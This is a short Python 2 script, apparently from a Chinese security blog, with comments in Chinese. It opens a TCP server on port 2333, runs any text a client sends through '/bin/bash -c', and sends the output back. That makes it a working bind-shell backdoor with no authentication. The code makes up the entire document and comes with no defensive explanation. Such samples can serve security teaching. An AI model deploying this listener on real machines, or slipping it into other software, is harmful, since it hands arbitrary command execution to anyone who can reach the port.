 from subprocess import Popen, PIPE
from socket import *
from time import ctime
HOST = '' #本机作为服务端，地址可以不填写
PORT = 2333 #端口
BUFSIZE = 1024 #传输数据所占大小
ADDR = (HOST, PORT)
#服务端代码
tcpServer = socket(AF_INET, SOCK_STREAM)
#地址绑定套接字
tcpServer.bind(ADDR)
#服务端监听
tcpServer.listen(5)
#接听数据
while True:
    print 'waiting for connection...'
    #绑定
    tcpClient,addr = tcpServer.accept()
    print '..connected from:', addr
    while True:
        data = tcpClient.recv(BUFSIZE)
        if not data:
            break
        cmd = Popen(['/bin/bash', '-c', data], stdin=PIPE, stdout=PIPE)
        data = cmd.stdout.read()
        tcpClient.send('[%s] %s' % (ctime(), data))
#关闭连接
tcpClient.close()
tcpServer.close()
娜璋AI安全之家
https://blog.csdn.net/Eastmount